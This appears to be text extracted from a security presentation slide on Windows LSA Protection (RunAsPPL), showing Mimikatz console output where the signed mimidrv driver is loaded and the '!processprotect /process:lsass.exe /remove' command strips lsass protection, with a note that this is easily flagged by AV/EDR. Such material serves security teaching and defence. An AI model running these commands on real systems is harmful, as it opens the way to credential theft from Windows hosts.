 How good is this LSA Protection?
LSA Protection against Mimikatz - Round 2
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
Mimikatz is shipped with a signed driver: mimidrv.sys (load it with !+)
Use the command !processprotect /process:lsass.exe /remove
This drops the protection flag of the Process object in the Kernel memory
Easily flagged by AV/EDR
2021-10-12 - Bypassing LSA Protection (a.k.a. RunAsPPL) in Userland - Clément Labro
6